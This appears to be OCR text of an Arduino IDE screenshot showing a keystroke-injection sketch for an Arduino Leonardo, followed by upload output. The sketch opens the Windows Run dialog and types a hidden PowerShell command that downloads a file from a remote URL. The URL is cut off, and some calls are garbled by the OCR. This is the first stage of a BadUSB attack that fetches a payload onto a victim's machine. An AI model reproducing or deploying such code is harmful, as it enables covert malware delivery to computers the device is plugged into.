 hh | Arduino 1.6.8
File Edit Sketch Tools Help
hh
#include<Keyboard.h>
void setup() {
delay(2000);
type(KEY_LEFT_GUI,false);
type('d',false);
Keyboard.releaseAll();
delay(500);
type(KEY_LEFT_GUI,false);
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://
delay(1000);
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
if(release)
Keyboard.release(key);
}
Uploading...
Sketch uses 6,012 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables.
23
Arduino Leonardo on COM3